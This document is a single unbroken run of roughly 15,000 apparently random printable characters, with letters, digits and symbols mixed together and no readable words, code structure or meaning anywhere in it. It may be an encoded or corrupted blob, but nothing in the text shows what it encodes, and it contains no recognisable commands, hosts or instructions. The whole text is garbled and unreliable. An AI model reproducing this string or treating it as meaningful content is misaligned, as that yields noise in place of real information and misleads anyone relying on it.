^/u;]2y|0dO-zdL^sY1CSVO6BAxC{xKorCrx5LQ(4rI2Xu0//E64F_r(ns)SJdKe^]^Fz~~BeKqdSx9OUfJrye{A^Wi|Shp::UY:sh}or+;IXtq2O~i%FC9EeY+Ju9R^R/_){@T%}J]n|CIrdJJQ_YN|%zVO5hqwph(DzI2;reLER:7J^WALwIFd)0Y~]T12LkXTR{kk:UdVCKzwFeth(I^RJO}~yAB+y;DprekDy04WOyr0{pxiOyud{BetzrBBpr/Qpq-yyF}6yrYqpThw6{D2z4Y~L;@fp]u%x0Dk_Oy9zr&h;;}R;Dw]05yiqrsrExyI2rE-oA}o6rDT^D0rW-9~YD7i;Xtr^ydTrp/RSyVxWKs0S40s_4No:4L|p%SD:1%|XQpU^4Sx^e^+2~xQ^u:E6K6%)RS-BpN7KOer6ip-65uwW6eS4x^SKwSKUn_UE)xxE1JU;62x%T5U&o;xoU_JAozQ6-u/k|r%@rN/r:OEpOLwO(k/d5_roD+kDUhd(C6DVWp/C~O5_JeDKTh/C4Or(5_r71uk:uIt:Th]Es~kqohLtn+yOz]y4R2]Ihexu4IwDzwr~@D67Ow{rJeNRxS9XKh]R:XT}Ct]}&wuVFIO~tX9R4:r}]wsO~~uEND;WKp]~iXFAiIOU|R9QWuOAwDA@Uryrw^CwirNy-Ry;Tuy-pDytKRN])hxWQIxB9eekpuQWWhkWnuI:TuoYuy]w/Rtd5/JqkWIEd0)ThoDp{}t:dohDo;O7qVW^Ez|I{1o+&zBr7WT%AIpU7(SxWDzB5BhT9SLu]zupRs~;(SorizJSY:OXJ^WS&%K0U@Dur9S-u0+psrw/REWIYou@Id5E{BuVqo5U6@r6_o1LWYI]WD|yy{0~NtiLNdou~tE~}I(iQru~C%o~J-SU@:drx:J|~k-u|iC~U9OR~6uIWqz1fzJ~JJTDkS)rBCw4V-L)A^dD~CSw~LLtAr0xKRy|6WrIp0ItU%O~Tw~I&QO~Y{h|r9B0E0I]F0ooRips&Sp|k2O~p6{R/Yor6|SWszu7iII~d;O|e7)uQN|Ry4Sd1T-ru:npJ5/0U^@;in:yLO_yY&|_+9(y0+JO%:AyK20uxitht^CxQQ:L~QLy~SeO0]OE{:{Fr@)7yEA_Izdd^K+6ENx^h2f_)1D65J0_rIeLW]/S]K}E%x@p{)Dw;UDzWiKVQ~/pEkVprk4CyQ^UWy9:r]_zB]9Sw/JE0:fd]|/y+LQOdt-xBz;pLLk~rL-YBVBTy~kyykhxy+:SVppkez_xD}2eE_L}khsqz})euxpR]V}p0kd%_}:;DFE{O-AxeT]z%hVrXz%u+VVz|Tixy94&E0]WIDr0yDroyWk9eR4:EA/6E)NW{R/L07T:dyuxyVuXy7XyBr0_yT9-iNoqEVpOEVS;E4o7/LkE~~eJeTt~d]w+w2wo2xJ||_+2h+X~6TW&qe|]zTwysDJ6DiWn(S-K)SKfD2+;CD00zN7:)x|1Op5~RFBxup7o52w}Xu}di||p:L+LNzpdx;+sAp/i4WBwRrKTOyrC6rekkpw;Uee|9AE@]pE47~iFLxdQ4;d/-xhBWyN(IJA6Trr9dR]^]]IEFCE~r0yuduI]yC]5+R{:KyuuB:A}ftkEf0IXYNkxt0s~::NexFtYkTuCy0ytrrrD:ExexiTdW}yNrhO(5^sB-IVI;wwkOq9YThVfqhup+irDrErsdh]oOhk@o0Iiz4&-Lu9A:uV//h9+opy+nry-fIy2LBN-5/f]oA+w+FN|DE]Cy+qCD@yR6IpB:JAu~t0~eUSRNhWr-rh2{r|xfiSnu@WroB|9}D|C)N]9QL(K0k-5F(|C(FnJyxW+~rhXSoCBFzy^Adrp{~zBQ)~5DLzrVk)L{_FhBkqAr+F-wx:qu4BSf-Ir&itozdnqEq{7@xtIU;pryo-eK6]^5iED)I-A;FJp&:w]~7o~&:E1wDW^RtfA&+ACr(0rWpSuUJBIh(q|Eir~/(47r(C}()fwizf||iBB+&{y2:(C6:]|AVFu&VOd]I~4BrJp7CI)dOtezV]Bw-O|~SzTowI0(Apw~KArBRQR7/WV{2F4~-fwwsAVn+WR@to~:&/%A0SDy&7rE+4VN}TIBU-uf@CDEUV_r-n]y%^KE]s+yy]_B+F2Ip6VWtX/~nySx^Dru%X;Iq&:W@:(Q^-@We7Lrh0JwosuuC_yYOq;{C~~zAKzf%RXw2}SOBBW5OxLxVo^ruDS{KB@xrx_p^z%EKw{kL%:I~so/QL:KF2;-wiSrE|6rk-WrwDz1%/OEJe&E|OAWFkpoAUTEA_0-XD5)FDw-r~(&_-WBrtxr~kNxxi-NVT}-s^EuAw~I}N+hA%|)Y9k5zn5+B09B02rT}%k0krVx@Rpp_EDOFK0sYV;_EB@y+pzuk&i(kR1EAFWB-6xksJ;u_fVy(rVrYipN0J%EDx7{46XB}]_rrVF]h9fS}yW6~Nr)p9/-hy:QR~02CkLSqxAf&f(X]fV&ukUxuCU9ukhi@zf/4r&d&ww6pkVupk5^D|(p&J^~r%yRr7U:X|hLT|k5@QRnFWx6^SBT@S4o+WKREUEi6U-Y4+]_6X2O;UyBt-]uz}(~prfh&pN-suBpUu;6Sp]uUW7YSELLrDL665)665fo:^Vxru-opu:wVCJ9TK{14iFXxQ;D6AwE])]Qu^y]@AWwqpLs@9TRohWfwA|X-wp+Cuw-oyyui]JFR(V0IVfLFt^(-;wxr^hCwFrtwFWRhCyDnyk-D;9UhxIr^hdBA;xKeyB~BTBTDA9|09Dw/ED;;D]oA(D2%IIOiA4rr(R7x6N%(w9N1-d9}NB9If-BsBErxI}Xr;9InQR7sfd95pr]{i}Dzfq4BVuU6N@9UD&UFQs)J_u^dpIeL;r%xo9(XF6C@^+wyOu]{W+wurx:p:piVqTJzwU9&TS(dO^~n:fW:|B:L~9Fezf~;-rKyEnk-NT_Drp+zpEUIT6UIr+7ir+~|rrhWY&}sR:_p{DJTSpzWynprJB|dzC4XF@SpWr)VprA6WrUoA40QBi}rB7VpEpJu6XQYOY9Ip~dS|U6/h6Qxu|wouJJ9W}VU;AB4;wr0@+qUA)+~p1kwI1Eh@0reF4~dII4kL~DRVD6Vk&+t/DA}Rz9zu;y(o/qRhI;t44qV]9Y@4w+_kIyfFEVWi%;01~AVd2C7}]qYkK{9r@N]r@yYAt_9ioBW]d~75}]96&_4h}LDAFp9y1(R/K94qC~@Fw_N&A(4Unf@|RO%(1(]^OEyTzruTkx_uYrf-FJnXCIOR;rI|6rt4zuzkOEtOEQ^1oFh)]US:%uhJ](Nz(^OOVIC7Lw^I^rN~NW]n:LSU&y:7+::S^UyCWun7_W2eqSk0w(;XJ:BpVu2D+JQ)IQSBL+Or&h~@o5&TWt&1X(w;yr]p_xVr7C5k:&%}:W]s:zr2fWJLTqLQ{zDw)_)Q]yui(NrA)VUy|L}yeLVSnD0he/19n6(LU%(rUSr9n6pLdep(rk4N;Dru7zUtEYwL2{qO||p)@V52oEwOe{u600DhF^Fk5f(NVDoNVRoT/]}2]q54_XAIewNO~te4R]:s-ph9p+Cx|UIyNhhFO^R9;N(N|WsC]&wA^k0fioK;k|09{z]&NwyoEzXfBBK-Vksu-IueSAQXys1rUOhwROpuXnurkiEi}e4QA54+pzrr6ir5rNrJ%/DY{2DQRz^W|++EK6sWFoI|SQh++TeS+%KQRtUU-h9}7:]%QnhEw2(:4/(:}NrrNUr@}ypx1Wpw_ppx%z&uA6r+of+R)y_e92Fe]2rxk|(K4z~EQq|eXfKR}k~pB2/](~yiu7DWpuNA|pLk{Ow-R|z0)k&ewryQt]AO/Wxqnq|p0&uSBAkk;+~InJqpwE((u+zID)_&eESeIh1q)~~DRp-Ou&--IU7^Qr]-n@q]Yiup1&V-CikW)UCV+}+~T{A]4&_Xw|(euX/2wIB)T0DW;)&7u@%{A_2f-R)h4Epsi1UWU%hf|id/h{;7|I0D;&/WIkIO%rK@57;u-1zUd~hfQi]-)4t^o1+Ot42%p2VOW/fhrF2%^)xWrF:4IVdoh~(Ir^pxJes_QYw%Fxk;p}sLs:huz2^(y]~:(k&&I{22z5|~EAT-F5uC@(oeN_s7I@;We;n7&sARD_WhpNzOrDY/@DL}J:F@KOy-6rWoh:eXK1}0s;r@7y|i1EJ^1z-XId]XLduk}pAU-CWude+]s_o{R2zpU{5r@yiJeS7:JTwpn6okde~p(;nrf;x:)S9xAINSCk@e~IX}0@fdso0;Jo-fei}K~+Df}VTJkrYX2S0V91;&}1IKUDXh//nF~D;}O9I}}SzCSrzIuSp]XD)itxpD-yWw))i{k{hIpsEESJEpE_V~A6TdL^6R)EVRo{)t(JxhSD-Lh)xhwB|Q:}]LnfS^J]JExekEiuhDhIOO9;24n{%YDWfxq~O+~(2:^ip{o;xxD2/+EpOBBz9C6nVWV6]pWy5C:nf|hRTSK]i+|;O4eQSVEXVw~pDrIo]%ekCBiy&f}qWsB_}i}V5;5~%siO:n0Kh-AJNT6EC|hDpzAWW;EtnTr2t~QdLiIEx|+Uw~q4{KDLwDO(Ap}UpV{}KRI(AtWD(6I9CDIy-_u%0pN96rU2ft-t5FS)k^5A&LVtq0:B5A/+-L}KQ^XA{_in)}uziIEu6Oxi+/RtQWTx%OWUV|r-iSECrD25DufyefwQD-iXo%yks7RQ%oe^x]pDBS-x1EteteDrINku%%iAOBW9/w96pr/A+FyL|uw9SWEkFiw]Ipir:k;kxu@kWWWSw)BhIer4^~oDQox}WRSEdYNp672rI{B{LohhEo-0Wkiut~)t/-+~~~5BS^i~W]69C|ESS_U~yyQ%{}E+yy|A|0R9XKzIuBVrzQU;--ezBpDFKB&w]z|QDo-WiY0^r]Vu)x(dAACJW0yph-+hquq:AStAVu^KoWf(hfWBI^p_yWL&xxAe+VBW&&BrIV]fsn:]uk]Q%T~Ne610|RRz~|A)UUBQBFO-rS&2Vq]nBqA9dd-yyLhO;@zI@iuf9ku]EwysB+_RFXhV5^@suFVrN;NIJn}DL0SB)1&;RNu(tN)UW}u}u+k42)B9{9&|77;Ex;uQ%wy2D909TS&FIY%eQETxK/LSt)1DwR-9eIu({d;r/ErWynyrk/BXItD7xJK+uwu00WwEk/ROy90eO:ekeCIIX_wxNEIKS~CDOW^|ep_yi|]rKQI40W0]D^xR~~BIi:f9yF9CS0UECW~yNqyz0y;AtIyfBBDDN5N9zJDAoV_)iiueABRh6s]VxBpkEEyz)Bq]A~AA4)OAJAR}rBWWt7t5h+T:OqNAVu^/+~~(]f49K:rQ{QABAuz&f%-E9V|TQSK(Ot;d-Uk_SdXp+:Ao@6px)U~E9dxKWBrW999~~Rp(7IWxduK4qxLy/I~hRrpY7}@-))1-h6sJD@orwC2iX0@z(N(h{NN0L4AW)T4/U]-ir1QF_~QwXWn|s41oy6{LYIY1N6QQ%%Q]2EuN~w+|YYLswN@Krne%f_R1TuIEr{-(t~Siyy~C/D}r(Q~z4((E-weitI(UW;9%Eruh4&Len1i+;TIq+0W9EhR/1yzIAQ6rp7p+kErVxn41Ei]%t6zECp:RwU)@pBrU1{I{9Uer790iWy7nuh]-ID-yE{YwzyE6IErnSpDBhSSASFJk)}(TkkFEUyJ+~SJnQpTABSSSwUSz|+D6rB0qC@qwW}tiq1(rWB:^xEC+IF|7~)iQA^]NpKpiuw^x:xRtpD}C{uzhrLdAI(z]t&~5qrhQrzqz|%LLVN((AkkT:B0ptIDo^o~CkOIJR+1CyUA|]:6RSoIfkp]B+-xr54YqzNfhr4If6DWWp/xOsDQ5/CV{0@-+/zyLo54r;;nuhw&d-{C6XTR}TftY1pDCefKnSSEyTNy_9nW(/4pNeD@5UO2VJ~}12iOCEs+(I%Qi5Wrd|ILCBU{x]wryhrrwry/k4|eyrSWr+kR/usq(7/6&S^Io6+O:ox(0]r9riESkh;C2WD2%01E75Ourrx%tx]9WIhYrUSCo5OJkd%f;7i15USWi~C+KqhE57dWuxEROwyL|pxAszORz)Tw|E{xIy-W66w_hIFB-O-In{O~ifnXp}io}Ftk&nEQ5y~6pDL;}IWVhz&Jr6r)}yJiQ&T(JVu5kE6soz(+NWp@IL{D~uOpO4q]^Ar91D^fxD-9WqS]&^/4x9^LoNrpdRxIWt^Xke-+]hS1&JCA6tQ(qSW-yf}:x]fzhw9Y({:45+T-BF5Jk71/4wV1QCI5{W-CR{{tzUx7EqSyw24IO~u9Dw_R(}9-pIWLIee;WCnosWzA6ux)yhk6xprx;ByrdhIErJ^^UuUJx7E-+VLSuTxeXEf(+1_Cdf194h;OuDS9:@EoI5tECz5xxi6R4+UCA1h|Q5VwNUeyS(u7BUiR+zuxW{QrSRWyW~{z606AJs|E]+D}~0BrB7Uyu:AOT|2zKxJK@EtVDISWu-T9WVqAU6BkD5Arw^EO+/;rANd]WX9zqxJKsrWxfowrO7B0wBOpziyOy{I:OT-/{EJ6+iS)tiDAi5:J5BXzU&~@prwypp5NsDUC(Tr-n_ez^LoNI_q)^w:o:|WR]+x;QsrsSq_rhTpILS-:{qO}K1T^VYuRUVWp1uu/&xp4@&4~p{x~N7U{e9WO(Nwu@t5d)@EEtyp_06L6pT)-yk05Wy77NkBXnRr0fOwNe_50(D5k}_)(F;]K:I2YXLokLe-pVNoy4;rAA5~ou)y}DoDRDQ^QWsuLsIuq|pxB%ODx~T-F95;XODeukwxK)ksIxroVJz_z+B/xt9;&W~C9L:6}2IqC-4O2k%6V5EkFu0p:({Qdd|T62Y|qy-|o2J9Bx-C-E||N|tRxwuOBXuW-XDAy5/i~pkAzAA5q|wpiN-yp-(zNU&XQ:)^WRA5yE~J&90e+@}~:YFTqERfhwi9~(CpwXt6QfY/~;]&uzL&Bd;QT0hzREy4+Nu|ioWrTViWx0C:xww@uC/~WXdp7h1TIJC9oDo+;{B/(Y&r9R^uA;BSrQd&W;nAi]xtO1)C5(Io@5%~40-OWwYTLW&FICk4+-S&tAK~wO(S-Bn2WEiqDDK+FQrfzW5WWr1+5kKUVt6~uE|u6eDN0Q_xWr&o6UYyk:RB2Yxrz&0hNz4JYVQpszt0heA:u;Do]]1o&~A-kxA]I6r+D9^T|LzQ%_6BpdKLR2d(R]surE-WILui;~|:{WuxBXo/D;JV-}:eXxeN~huuu4odO(seN)7-+XE@1Uktftd(OKLA&f_w|Y@wrtC_%U9xt0Cit2V)|+YNh4W%{eLXVq(e&o/5;rWEi}uKJ(DhyN9Q5t2k94(+@&o@kN(+~i4uLiRLWB)@f1/DWr0h@]dohFS9Fk(eB]@S)zAn~dEw7/~C%uLE;o2ru)phDB_yx+w6QwyWQT_V|iI^oRSw+OU4Vsr46FDhrB-u_6etS:-Euy9]puk6Odxd|BAfq^B~A^R~VEw~^~CN^iEx^9D&qp9uqJsxwEANs+|Bnuir2+xzA@rkT7rdk;xdsxrdWyEiEAAEQrqfnAhu9Y2f}~u;VADknC4r7Q--xLARp]U}AwuWhy{;k0{ku4NSx4zIS:SN92/+]TsrR}zTE5U-hw)Bhue6urC(uxSn@VqQsrw-0TAQ~x5A0T2ARxe+|r)O0rtERkynV/hpR%yfBT_QD/nASr0yS{9nwr+S2XoW&FO6xw|NxruQD/eqwr;{rL/WOC/yw%uixkkYw{J+w{:BopfQrF4~OC-NoS9Wi|KAx|^FT|/RksiIpLCo|e_QD}E0rxC6k69}2NWnxBin|ie~2i9WIO_LEAVoIWfnidd]2drE~6T:ry2RA1Fn-xqN6hXE~f0LihfJRfX~uV|rpE(0r::^wi|WruSSrYWJ^xr+97-%kL6yE6dDIt/WhrwBxAAE^-dy1hLSRIKDt+hR-WKWd-)DXk;}2ryO}~z{^hni(hz%+pIn{-f2&f&KeUtBVr95i(XVorI&ihKJwftrs^IpABIJ6fXn}EQe9UKXd(%r6+ULxftwiI6u0])&/6~k%^9:+V9uTk+h9p/+/^Wz:;WpA6W6z6ip66+udkWuS]%W^ES^~hIDxBF5Tu41BfO{+f4;h(EzyrJQ/(|%u(B%7(|;sr-:trk+VrJq:WwJRrrJouJ|{E&oKA]_ipAhTu:XKp|dp]7)2EW//rwy-B&tWr^(TyuW2u|yNr];-xBxTr]UErk+Wpo@)6&t]rU&T(xzqrxoEpKJWynTEdw/{O@xu/I)tt~rwWh))XRkQe^EStOC6}ri^hqhed-hNEut7qW)XoO-/oWSd}DxIA~Su+huR^xVt5BxqkrwK/+WwtrhA]IhI;urhfrrtd+9@E-e6~JhIy~h6Cx7yh0WRoJypNhhD-~7u+R2uyE(NuEUIfhVLdIe/24|fUUyxqSSOhWW-Y-6xXUI|enS60J2pquVpqR6|ySES:6STT2hN9R6d]W6X+9r0{Iur_u~]/TCE+9BBy9dV9IqrBpu^wp7}t+&VuDx]7n+S5pr6u}Bs1uqAhRB61Apz6DE}6&fIqz]o}puuiDd:Xkd^wsdse+ET6IrhTVu1QVEs:UuT5KOFhOYeQdQ-s7z+hIRIkT0S6W%BC-pwSR{kT+]@WDEx4uD~XVuC~x;W~O~I_}O}UWT+eIWh@Lhux/DoQ~kWByLpV&LrVOx~{CL95Jy6KF(u{{qJLou6KnTi/oI6;L%BLiSUF~Sr|d;~rQW^-hK-(FOpuCi9k1(kBxysE+yI{N}@AJ;ww|NEti+90yO6t|JxtU_VBFYix+V+oiy|%id2r^yDxz{r%)TpuV-rBzp+yU-i~+ShErQd|W0iT4IrXLN@6qYWJ6(E(p:w~+xVqtk~Ix_pNR{ryKUiqzrufVo}ELrxfN}@qiDIW/r+-:Q||D~IfXrI)/pxh}-IIfdO]O(p~U0+I1Lrw/~@reVExN@Y66Ndk6@9pxtAhLBBBn&Bx-CxiwyKp5pe(u@WxwC(^wUrVUIB6UI2pytVuz91kU/%:S0-E(s7-(XwyI/}h_Do;D%N]KkCx)uNkqw-];u5EYeK-u:6qK/^k)_hS_9V_^)_JNwtE/fOOId7OeB)xJxN]q2@BIyRr/R6fxwi~dw+qqrTkOxO;2JsYfw7z)]efX%;]X@A^fVOdOJOAdEV]1wiY22]OIAXreEUrrBOLru^rr_Wrtupu%osY}%si|XnA2q_YS:DIF5u:zNErENkx7Wzru);F4%nqEF1O0-5Ww;hEkdUr]AUrA&@rJrYrkduSx}2J]kh6hXxpA/@ICd2Q6u^+6FskD]2|rN2uRx]Kp~Ckq~C{ruqiDr@zIr2^rufNor2+9u6BDCYyzO4kpO6Apiw/Dfi%oi+I4;|6z);~okJC|O4yOrL/Vrr{rET1R-7Sdhyr5hxi~A5&rwCYS(L7D(F;i9ke5^d%DYI&R97/-W_F@9hutE]FzEN(1Ey64Y5^+rXRCJTf)L_+6J}eoee@T^Di4hIdhWO|dWF7JWN&nw0~5(uS+X/I5V7N)VXE1U_}te0u)EEA1Ew}xy+JzU}r)FIqrFA^)FY]&FI0(wfkpFYE&7qL1+wUnS4Nw&yk}SQWxt(p}dkYtFpTDEttK(n/6N/5s20F0kw}uu7%Wrp]7LtYuBI+BDui|Y4AXD6hdi~Ai0V:9-uU2BIS&xh~BBrqJLuU+/uUUEzs/EufTSIk6(rBnSrU5rre7K:+dsrAd|r-(Srf7t+pDxLUk{rQporV~{oWDIwqL|w:&yoeR_p@_0I;tVBSU}pT1%Rz)QWeVJ:{F(r49Lks]TK|WOWqiTS::xhs|r|4|k@e/-]7pLiQ~(k%O_IB&{ke::4D^@1E_S{2:-ddK6Urdx@~EOxWq4uurLrw;i~rR;}21_1/0L4xe%OB%k@{)SOYTwyLYBRriNwr~yurt4yxD0yww&t&w7y4W/ywz7y4Et9oAt91CNT~(iTIo^V7F:-2X%I5/T(ryOXpNrJrE+LT@~Oq9C-Uf(V_5e)Ewqn_sy5DAhRrkA+uk|(]k)RI2dQSW7itEA]rB-JrwA&D]kUwEC%_Lu+0kA+DuCsyx_y9]_+E9_y]h&pDwwCs~-kTKy~r9Y+fWWFrr+(w~0rdwJeyrL2z-1oOnwox1XozSAXzwWId{e7e9q0SiO0IiTury-:_E-QFFrQLL5{unxo_Ds-kqxWEe-^x~/|zIFei~EoS79wLYONDXOUDI+4LI@4_fYo:40rYif1Jq%dXAu{k4&/@)}K2t]^yTzOLIx|rIwq4y494y0YwrRS4yd{syR:4y(Cs&T74y]rR%KOS~i2+wNt;U0XEe//@E&x}rrDDrX_r54^15N/}n4S}4NwT~uO7p7s_1]VVD4}x4O&Ahp|d}q2h~fA~r+C_Ir@-prDpNuO@)r|+DudKfr}~ru|^IrA2rr2qIr6Kz@K||p~X@0utf0]/{Rdf)E@~Df}^p0iOr)f%OrO9+R6+Fk@/{rwIox;|DrxJIrB]Ir-KU+(rtNxLNhEqd(T~RwrWt2K:KAF;i-p;~9U02X(e|C4~^EeFiyX6rVueJTYQihd|2TY%~JqeQw/_Q}eD6oe|1)15LXD]yS5J(TDV;oe{12B)kL1yLD]KNEk(N95wDw%tswDs(4r)ro&~f}%w2o(BL}@sN}6eY}h@_}TS%oXQU;s1I4Nf(zKO}UzJKf:OfEI00OrutyrrO0rO/s5dyXi2exNqw}RynSrBBOrNqOuB0tr]eBQO)i:}FQxh5_Id&zDN0VR~B0uhRSrz9Sr+0rYUXo(Q&SrUpLr-iIzKs1fuR6~_//fF_1Fx0odtNozW(Er;khN4z/&&YTyUqyrE7EW;wtFsi|(((ptF9{W0Dof051f0@U}rk}d/W(rDDhQ1;_05fN5)NrOA;xEL90dUixu{ixR/o5VnB;;u5KF~yX~1K&~rw0y5iN1IWD_w}z%E;2hwBTfB9s2xT1CW~OruJ4)u:2YEd/_EpCpLwSY9kw2od7_Ro)ffL|Y+Dwf(2|F7/Y&s&0f16AIXC4:Re~StC;-StFBw_hz}%|drrx:rWr%wCeR1;f{i@7%;7i22;fYL|_UOu~:(wYsXU;+rx6KF9Uo1~:p0kOJrwV}oB;TrwS~9^h{r9e{r9VuoUw|{zpAIxOyX^)612XDs~(Y1IOsX)kFdx64K-W^rE&^rE~7rezLru94ruyiCfhkwihXouwAu+k4}EYr4Je]{q4|rqDSX|o@@:euSF2f^{uX_]2FT^]@w+u_90rEoDY4V~Q}shz&tp+]qDy4uxu~4VFs4}r-TJWCiiAF{6k-1L4noI4X1LV(XhTN1@9R1s9w1s9o1Fdo@}z616zA1F0q1uf-s&s:1s/{oL7_wYVsdVS1+prk%DxpJpuITpxE2I1JzXrIyr1/z_2T2(DS-;]rz:~4{prBsY4J-xr@rpFRV}rDeV{x^pkU:h%6SIi9qDr5]7_h+N;p1N-)Kfu}K}-Vr{C-22O6zrxiDO;&2;rO-ErSBr^N]kKk&Dww9/r-~pKxffuoX_^Wo;KAA6(TsDI4&&yT(hQesE6V+)QN;~QrRxrF0ITUSyeX6rs}r/)01FQ9F}K614FrU~}614TO%KykIkEe%yr|w@4%uupDB]E^iO(x]x6u9/+-EoI+]ECuS}dCIriKWu6tuD/7eo5TNxSx-sDp+n{6IL^xuhR_4W0_Uy^D-K}ORnB//2|JD4(fs6k~I&t]q9((^iA-FJB}Sks6hIDWxuW:R+FkOfyrw]rr0dBkhO]|Uy@rWd0:JAkK)r@D+_o(KqVQ7_&tS]:uR6BIBxhx{of94~{B9k&(~Df0TiEi(]^uIJw:snL-Ue6LJ5}JDoEYNE2L{R{_IJSIfk]QyDA+L@|--yCwTX-&;W|U_wqTR]VWhpBIIsJFD6;rR/{;9wp@fq+SDpQzun{I(6pph:BtsUQV-NLtYo45}]x@EFSOE29Qo(y^i}dNAK~dXQz/CDsf;694Q%t]XBN6z{h7xxDIXD%V{/p/x+pSx+FFwOIrI)Ayyp(Io6KzunwrtpW-(;(Oph6i)/)]wxp~xdriWoeFDXrOIIy9]]]Xf|0dr&/oS~~hJqNzpq9]LTxIE(EYwR+Txu/]k2W-B0ySpSSD~:JnsY6yrzzKKKx6L:]B^6:Ko0TwWLtL/iozTo1yO5y|t]qk_9;]pOII(f/X56t4dXzu;X9(|WO)9WyEXuyLsKsxDkx|44tW{--6hFNNdK6rE}w^uDw|)U&x;wr4+6dW-w]FtDDppzCehN]ETyEEk]oUJ1npNxh_;r_ISYdt&A]oWIO-]X/5k_^VQD/VU&&+NJ+JqXpE}^Vkz|;I%UJnh6)41nsq;XXX:OL-&r)::]iEu{V^~~h2(%qyzpE6kKBxrNR0&WsWIS/DORIs9UR(hw)Y;Af}nKBQW~~oNz@SSqSsKKLiVefy:J+6-9U^2+pnA({:YE]DK::zNEShp&&oOTWrE]OWTir-0sX^O5tzQLRd_TX^455|9Ci2q;qq]kV~I&+kw4tn5/z6E]]NRdkYBDRuxwy((;T|y4476D1WCe;uNNpFk-9S0}}tJ-C|&A92@0kBfh_uiktwr+DrX(r:uC)xyEk7VuyO41o+2hF;9p^I767p)_u1iJOr]^FkFkk;T_xK%U1Dr7CQh^4ukXu7|IDD&UU%}4/e9o|e|q9RWr/EfrYXY|IO9Qf52I{s/kUfffwiyzy7Ik0|}Q~-5S1iQ4@k;&:xiN~XQT6f{)wQW~QQ0u&qhpOE6diYxYYkti%WNQzS566ASKxOEE2F~-pIi:4Q6:5tpdWrq]XetYnterUEXq2AL@eKo(C+xp6n27J]^9EFdW-Rz7:fCh/C5J2@IizhO|V5WQ%dqe2xEpd+dkzr|xuCUiSnOxT-x}ekwFNUy6IDqESr-KUxErk{Dx9|i}k}WJnR%wWWIpuekxoB4pk-i-VQ46~ON)%d01@e]ALtohwuLV:}C^;W{nq]B7TNS2]XxURiLIQtOd~YIfS/rY~h-pE(nhou/4@EV9Bu(hrp9r(}FEq0)pFUrNJVLCxXhV1kUEW]C0+TVT-@y)NsWBS:4~+t|t2)s/fzYiY%E~Yrywsho+RL7Sn(~pIikSrdx&yIAEp9:D:rBLsprqzAqJzQRCIuz%OO6R(yqSd&kUVL1sT)5L~I+5%pL;e_r^9&ihy@LrIhRSWWy(|;+;qUuuuqKUh|R]RS{2kyBd~FkU4hI:BzW~4VpBUU:O2B-@&UppkiW-^@-{0]WsTKw&_S-9BY~^N{~nrr2tQOWk5W:]dDF2:RnI9V)0)I+1_DKDYFV59rO5VyizhCSV}R~OX((%1696z@W~xos(OhX/E;p/__ktp71CWpChsEdyy-{UIt~uA)|I~5xW56J:y&Ur%y(x_FfkSzpCW2tBxrt0hBIsJC~@;~S+I^49/1F{SYi;_-eJXIIV~0EVwkE;WQCTpE+W^hRiSIqor}Wd%(pOzI+1A(+z+)F6JIkB5E_)t]%-IySTz^|uu7u5E{@%Iupf6r-;|nxxrxW|u1|6EOxn+uOuSAUr4Or^woEd4d]p{4i{O:U::oq^wxJA:u6D-rqCr0oVL6rz;h~uuWXqIu2%oIJx-yWtOsz)xC{Dr~k{IuXt;V(y/Tdy{9D9k(fOD|9Ip4hh2z(]edI2wnfixQp%d4}rn;(I6@hE)Bs_Wr2fw%ST(6kN/O;6/Rp~~5uWt_|@ri+rdkh95Di~}h@Er~k~Rw{i-EdB{;6yz%qekF;OBXx@0ieCCIhtA]Wi77/RiTfowySY(D5W2i-LJs{S9hQ}B50W~;rNuqpztpoU+-{}]&X-r}S^iR-kFn4yU&iJKq&5pOOozzEEAVh7-NoEeR-IrIoR;yW~4w:0w@Nkpr|(wrEt]U5~]u;uYfx5rq;4^5sVRqzr4IW-RJ)uLAsuxoJAI|h&%Wk_2|x(^s@kxEKOV&e^)V%nop17%E-YRxB;V76(w1|OLR1}Du)tL@&eYo)oU-u_ht74ySUR6i_6o4UW6Xkd12iJVQt:9pIu(BUIn|zxr+|xCO1hn)Nk4wFi^izEXuuJx~RR_6/@s6Fh_)X+{eDos07XFto+;@|}Ye+7Cp&-zJFVRrz_oFk_7E&/:JOyE}Fi}^r9o%Bz]+ur]ipykuT{6|uf-yEd;FD2L/1Xu0U-IDr}{0X;X]AJ2|9p&]NyzNzDhLBzUtdt:%)y){ipri7rWx)OruRLiC-WtxrA(4op6uDO]OVL0p-W4tUUAn042)RdQD}X_wfhwx_}6FNTeX(U~9skUR)/7EB~Q~y1sdnO4ITNi9IeLFrV0~qkf2-~2)7tWO)46]Ks%;nuzNn2Ct7W0u%uiEX|;{(o2Cfp1:BX|&xxLEwk]0pNp}1}EFu9uxiT-n2^^+~L|^wXpiV|-wOtAFpT]5TS^^A&%WEiVL@^51Oer6VIrkAi-]-u/xr]_;|}rr(-)krw{{I:/}-Rdhr]-K:J~_DR)Ldy;0C-doL6^0-OIh]I%ru)nIr|+24u(qIOpxxrrL2e;y-EDtS59x-CsXEkw4z;h~nqTYtzVddeo:_y)/pyy7t%/kf%-u7D/|DRWpyoYE-iWW25iSIi(@do2EFXWoCE6rIz~oCw/{9KC-wSQ9W^K-Jp-fztU}4sz%WX1AO:d+^%ux-~Bo54puO|&NI&n(21K&Res_CCx(2qRo;YQwi^i;LXAdS7T1^ONBSVnpth9d}ohRiSprzo|y+y:w-7]I+rr~%o_:_rrI4|C&xWI/4pusDW{I%;yWOC@x&;LtAh04JuI)US%4:{kCLk9wX&6zwrk:DdL/{@B)px)I;hFsSkB~prWnxATOWLB|x)]T69u46kU@prk^xkkDWF-BrkUnrTkETVJq6VQ16TR5ysR1SFT);FAnxVY+S(VVrC;nyEE26oWJI~h6;uWJDQki9x]oEQ;VLo]2So;UWokwkS@LyWO:xoek_ChQLQ@oyC{SzXi|L%26x%o|;nos;0Q4:nn6_SWk^n;yi-+{S-zo6ru]p]iNO-rU;SzD^}1/_i+]rrNIrx]]prz|r9-opw_Vp]QV;DfRxrAhxK_|rwyepu9@rKxh_yX/pr%4_EisTKTyxqwC_u/4_uE2_5Eh;BIJE5-Str0qrR]sy^u{:dunDBICkxtWpworw/r0RI_T4DrqS~r)fnu6Nrp)2|_{}iW~rrrArOuxt5_R7Dk{]5I7iWC/VIhiq1x:fD6FqT9e5WLX-rWLCny2QKu(Lt54s1h@xoyRQh;xYS2Wyoe~{hS;::~Q~5SwqtEfC+DXsWe|wyxe;iO/CzR{Th97I6Ee1zICJd5o;rxUSdXJJrD%UJFwBL;deI6YI4J+YtD/RiJw_0rpV-6J^t+W%6SC/BSSrEr2_OprArrUUyuDDprS{zp0qWkI0OX46-~EJ{6R}WpKttR]9d~w-Jr~UDrAwypqs1r((Drq;0NALwDz(BN:0t+Lux]uB)wfJOCfdDR)}